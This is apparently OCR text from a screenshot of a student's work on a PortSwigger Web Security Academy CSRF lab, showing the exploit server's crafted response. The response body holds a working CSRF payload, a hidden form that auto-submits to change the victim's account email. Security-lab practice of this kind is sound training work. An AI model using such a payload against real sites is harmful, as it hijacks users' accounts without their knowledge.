 Lab: CSRF vulnerability with no
CSRF vulnerability with no defen
Exploit Server: CSRF vulnerabilit
Lab_Reports/srimathi at main ·
exploit-0a20006e03ecaa1c80bc84b001c600d8.exploit-server.net
Gmail YouTube Maps Translate News Sell your stories, e-... National Scholarshi... PSA Form - Fill Up t... AICTE Internship En... Student Internshi
Craft a response
URL: https://exploit-0a20006e03ecaa1c80bc84b001c600d8.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0a40008c033faa24809f85cc00d30006.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="abcc@test.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log